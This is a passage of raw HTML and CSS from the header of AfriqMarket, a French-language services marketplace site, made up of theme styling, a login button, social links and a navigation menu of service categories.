<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_34{margin-bottom:8px!important;margin-left:20px!important;padding-right:0px!important;width:25%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34{width:20%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_35 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35"     >
<style>@media(min-width:1141px){.tdi_35{display:inline-block!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_35 .tdm-btn{height:auto;padding:0px}</style>
<style>.tdi_36{padding:0px;height:auto;line-height:1}.tdi_36 .tdm-btn-icon:first-child{margin-right:5px}body .tdi_36 .tdm-btn-text,body .tdi_36 i{color:#000000}.tdi_36 svg{fill:#000000}.tdi_36 svg *{fill:inherit}body .tdi_36:hover .tdm-btn-text,body .tdi_36:hover i{color:var(--vert);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_36:hover svg{fill:var(--vert)}body .tdi_36:hover svg *{fill:inherit}.tdi_36:before{border-width:0px;border-style:solid}.tdi_36:after{top:0px;left:0px;background-color:rgba(0,0,0,0);opacity:1}.tdi_36:hover:after{top:0px;left:0px}</style><div class="tds-button td-fix-index"><a href="https://dashboard.afriqmarket.com/login"  title="Se connecter" class="tds-button6 tdm-btn tdm-btn-sm tdi_36 "  target="_blank" ><i class="tdm-btn-icon td-icon-profile"></i><span class="tdm-btn-text">Se connecter</span></a></div></div></div></div></div><div class="vc_column_inner tdi_38  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38 .vc_column-inner>.wpb_wrapper,.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_38{width:15%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_38{width:12%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_39 tdm-inline-block tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-right:-4px!important;text-align:left!important}@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-left:2px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_40 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:21.6px}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_40 .tdm-social-item{width:21.6px;height:21.6px;margin:5px 10px 5px 0}.tdi_40 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_40 .tdm-social-item i,.tds-team-member2 .tdi_40.tds-social1 .tdm-social-item i{color:#000000}.tdi_40 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_40.tds-social1 .tdm-social-item:hover i{color:var(--vert)}.tdi_40 .tdm-social-text{margin-left:2px;margin-right:18px;color:#000000}.tdi_40 .tdm-social-item-wrap:hover .tdm-social-text{color:#000000}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdm-social-item i{font-size:10px;vertical-align:middle;line-height:20px}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:8px}.tdi_40 .tdm-social-item{width:20px;height:20px;margin:3px 6px 3px 0}}</style><div class="tdm-social-wrapper tds-social1 tdi_40"><div class="tdm-social-item-wrap"><a href="https://web.facebook.com/profile.php?id=61559644974890&amp;_rdc=1&amp;_rdr"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/afriqmarket_group/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/afriqmarket/"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCTjFbpbQuOp_OMVeAvUyxow"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_42  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_42{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_42,.tdi_42 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_42 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_42{margin-left:-10px;margin-right:-10px}.tdi_42>.vc_column_inner,.tdi_42>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-top:-5px!important}}</style><div class="vc_column_inner tdi_44  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44 .vc_column-inner>.wpb_wrapper,.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_44{width:79%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_45 tds_menu_active1 tds_menu_sub_active2 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45"  style=" z-index: 999;">
<style>.tdi_45{z-index:0!important}</style>
<style>.tdi_45 .tdb-menu>li{margin-right:30px}.tdi_45 .tdb-menu>li:last-child{margin-right:0}.tdi_45 .tdb-menu-items-dropdown{margin-left:30px}.tdi_45 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 0px 8px 0px;color:#000000}.tdi_45 .tdb-menu>li .tdb-menu-sep,.tdi_45 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px;color:#000000}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_45 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:15px}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_45 .td-subcat-more .tdb-menu-more-subicon{top:1px;color:#000000}.tdi_45 .td-subcat-more .tdb-menu-more-icon{top:0px;color:#000000}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_45 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_45 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_45 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_45 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000000}.tdi_45 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_45 .tdb-menu>li .tdb-menu-sep-svg svg *,.tdi_45 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_45 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:#000000}.tdi_45 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_45 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:16px!important;font-weight:400!important;text-transform:none!important}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 20px}.tdi_45 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_45 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{display:inline-block}.tdi_45 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_45 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:2px}.tdi_45 .tdb-menu .tdb-normal-menu ul,.tdi_45 .td-pulldown-filter-list,.tdi_45 .td-pulldown-filter-list .sub-menu{background-color:var(--vert);box-shadow:0px 3px 16px 0px rgba(0,0,0,0.2)}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#ffffff}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:#ffffff}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_45 .td-pulldown-filter-list li a{font-size:12px!important;font-weight:400!important;letter-spacing:0.3px!important}.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_45 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_45 .tdb-mega-menu-page>.sub-menu>li{padding:30px 30px 20px}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_45 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:var(--vert);border-color:rgba(255,255,255,0);box-shadow:0px 4px 20px 0px rgba(0,0,0,0.2)}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-menu>li{margin-right:15px}.tdi_45 .tdb-menu>li:last-child{margin-right:0}.tdi_45 .tdb-menu-items-dropdown{margin-left:15px}.tdi_45 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 3px}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_45 .td-subcat-more .tdb-menu-more-subicon{margin-left:4px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:36px!important}.tdi_45 .tdb-menu .tdb-normal-menu ul,.tdi_45 .td-pulldown-filter-list,.tdi_45 .td-pulldown-filter-list .sub-menu{padding:12px 0;box-shadow:0px 2px 12px 0px rgba(0,0,0,0.2)}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_45 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_45 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_45 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_45 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 3px 16px 0px rgba(0,0,0,0.2)}}</style>
<style>.tdi_45 .tdb-menu>li.current-menu-item>a,.tdi_45 .tdb-menu>li.current-menu-ancestor>a,.tdi_45 .tdb-menu>li.current-category-ancestor>a,.tdi_45 .tdb-menu>li.current-page-ancestor>a,.tdi_45 .tdb-menu>li:hover>a,.tdi_45 .tdb-menu>li.tdb-hover>a,.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#000000}.tdi_45 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#000000;fill:#000000}.tdi_45 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_45 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_45 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_45 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon,.tdi_45 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_45 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#000000}.tdi_45 .tdb-menu>li>a:after,.tdi_45 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:rgba(255,255,255,0);height:3px;bottom:2px}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-menu>li>a:after,.tdi_45 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:1px}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-menu>li>a:after,.tdi_45 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:1px}}</style>
<style>.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text,.tds_menu_sub_active2 .td-pulldown-filter-list li>a .tdb-menu-item-text{position:relative}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{content:'';position:absolute;bottom:0;left:0;width:100%;height:2px;background-color:var(--td_theme_color,#4db2ec);opacity:0;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-item>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-category-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li:hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.tdb-hover>a .tdb-menu-item-text:after{opacity:1}.tdi_45 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tdi_45 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{bottom:-5px;background-color:#ffffff}</style><div id=tdi_45 class="td_block_inner td-fix-index"><ul id="menu-principal-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8713 tdb-menu-item-inactive"><a href="https://afriqmarket.com/service-financier/"><div class="tdb-menu-item-text">Service financier</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12220"><a href="https://afriqmarket.com/assurance/"><div class="tdb-menu-item-text">Assurance</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12221"><a href="https://afriqmarket.com/investissement-epargne/"><div class="tdb-menu-item-text">Investissement – Épargne</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12222"><a href="https://afriqmarket.com/epargne/"><div class="tdb-menu-item-text">Épargne</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12223"><a href="https://afriqmarket.com/financement/"><div class="tdb-menu-item-text">Financement</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8714 tdb-menu-item-inactive"><a href="https://afriqmarket.com/service-aux-entreprises/"><div class="tdb-menu-item-text">Service aux entreprises</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12231"><a href="https://afriqmarket.com/comptabilite-gestion-secretariat/"><div class="tdb-menu-item-text">Comptabilité, Gestion, Secrétariat</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12232"><a href="https://afriqmarket.com/nettoyage-entretien-des-locaux/"><div class="tdb-menu-item-text">Nettoyage &amp; Entretien des locaux</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12233"><a href="https://afriqmarket.com/securite-des-locaux-protection-surveillance-gardiennage/"><div class="tdb-menu-item-text">Sécurité des locaux, protection, surveillance, gardiennage</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12234"><a href="https://afriqmarket.com/automobile-location-gestion-de-flotte/"><div class="tdb-menu-item-text">Automobile, Location, Gestion de flotte</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12236"><a href="https://afriqmarket.com/logistique-distribution-emballage-transport/"><div class="tdb-menu-item-text">Logistique – distribution – emballage – transport</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12237"><a href="https://afriqmarket.com/marketing-ventes-2/"><div class="tdb-menu-item-text">Marketing, Ventes</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12238"><a href="https://afriqmarket.com/informatique-telecom-web/"><div class="tdb-menu-item-text">Informatique, Télécom, Web</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12239"><a href="https://afriqmarket.com/ressources-humaines/"><div class="tdb-menu-item-text">Ressources humaines</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12240"><a href="https://afriqmarket.com/equipements-fournitures/"><div class="tdb-menu-item-text">Équipements, Fournitures</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12241"><a href="https://afriqmarket.com/distribution-automatique/"><div class="tdb-menu-item-text">Distribution automatique</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8715 tdb-menu-item-inactive"><a href="https://afriqmarket.com/service-a-la-personne/"><div class="tdb-menu-item-text">Service à la personne</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12243"><a href="https://afriqmarket.com/cours-soutien-scolaire/"><div class="tdb-menu-item-text">Cours, Soutien scolaire</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12244"><a href="https://afriqmarket.com/aide-et-accompagnement/"><div class="tdb-menu-item-text">Aide et accompagnement</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12246"><a href="https://afriqmarket.com/assistance-informatique-secretariat/"><div class="tdb-menu-item-text">Assistance informatique – Secrétariat</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12247"><a href="https://afriqmarket.com/baby-sitting-animation/"><div class="tdb-menu-item-text">Baby-sitting, Animation</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12248"><a href="https://afriqmarket.com/bien-etre-coiffure-esthetique/"><div class="tdb-menu-item-text">Bien-être – Coiffure – Esthétique</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12249"><a href="https://afriqmarket.com/surveillance-gardiennage-conciergerie/"><div class="tdb-menu-item-text">Surveillance – Gardiennage – Conciergerie</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12250"><a href="https://afriqmarket.com/services-pour-animaux/"><div class="tdb-menu-item-text">Services pour animaux</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12251"><a href="https://afriqmarket.com/traiteur-cuisine/"><div class="tdb-menu-item-text">Traiteur – Cuisine</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8716 tdb-menu-item-inactive"><a href="https://afriqmarket.com/travaux-habitat/"><div class="tdb-menu-item-text">Travaux-habitat</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12252"><a href="https://afriqmarket.com/travaux-dinterieur-amenagement-interieur/"><div class="tdb-menu-item-text">Travaux d’intérieur &#038; aménagement intérieur</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12253"><a href="https://afriqmarket.com/travaux-gros-oeuvre-construction-renovation-isolation/"><div class="tdb-menu-item-text">Travaux gros-œuvre, Construction, Rénovation, Isolation</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12254"><a href="https://afriqmarket.com/amenagement-exterieur-paysagiste/"><div class="tdb-menu-item-text">Aménagement extérieur &amp; Paysagiste</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12255"><a href="https://afriqmarket.com/cuisine-salle-de-bain-wc-spa/"><div class="tdb-menu-item-text">Cuisine – Salle de bain – WC – SPA</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12256"><a href="https://afriqmarket.com/menuiserie-porte-fenetre-veranda/"><div class="tdb-menu-item-text">Menuiserie – Porte, Fenêtre &#038; Véranda</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12257"><a href="https://afriqmarket.com/diagnostics-traitements/"><div class="tdb-menu-item-text">Diagnostics &amp; Traitements</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12259"><a href="https://afriqmarket.com/electricite/"><div class="tdb-menu-item-text">Électricité</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12260"><a href="https://afriqmarket.com/alarme-securite-2/"><div class="tdb-menu-item-text">Alarme &amp; Sécurité</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12261"><a href="https://afriqmarket.com/chauffage-climatisation-2/"><div class="tdb-menu-item-text">Chauffage &amp; Climatisation</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12262"><a href="https://afriqmarket.com/architecte-expertise-decoration/"><div class="tdb-menu-item-text">Architecte, Expertise, Décoration</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12263"><a href="https://afriqmarket.com/assainissement-terrassement-2/"><div class="tdb-menu-item-text">Assainissement, Terrassement</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12264"><a href="https://afriqmarket.com/piscine-abris/"><div class="tdb-menu-item-text">Piscine &amp; Abris</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12265"><a href="https://afriqmarket.com/energies-renouvelables-2/"><div class="tdb-menu-item-text">Énergies renouvelables</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_49{padding-right:25px!important;width:30%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_50 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50"     >
<style>.tdi_50 .tdm-btn{height:auto;padding:5px 16px 6px 16px}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .tdm-btn{height:auto;padding:10px 16px 12px 16px}}</style>
<style>body .tdi_51{background-color:var(--vert)}body .tdi_51:before{background:-webkit-linear-gradient(-90deg,#00a082,#009378);background:linear-gradient(-90deg,#00a082,#009378)}body .tdi_51:hover:before{opacity:1}.tdi_51 .tdm-btn-text,.tdi_51 i{color:#ffffff}.tdi_51 svg{fill:#ffffff}.tdi_51 svg *{fill:inherit}body .tdi_51:hover .tdm-btn-text,body .tdi_51:hover i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_51:hover svg{fill:#ffffff}body .tdi_51:hover svg *{fill:inherit}.tdi_51{min-width:64px;padding:5px 16px 6px 16px;height:auto;line-height:1;font-size:13px!important;line-height:26px!important;font-weight:600!important;text-transform:none!important;letter-spacing:0.3px!important;height:auto}.tdi_51,.tdi_51:before{border-radius:5px}@media (min-width:1019px) and (max-width:1140px){.tdi_51{padding:10px 16px 12px 16px;height:auto;line-height:1;line-height:0.9!important;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_51{min-width:56px;line-height:0.9!important;height:auto}}</style><div class="tds-button td-fix-index"><a 
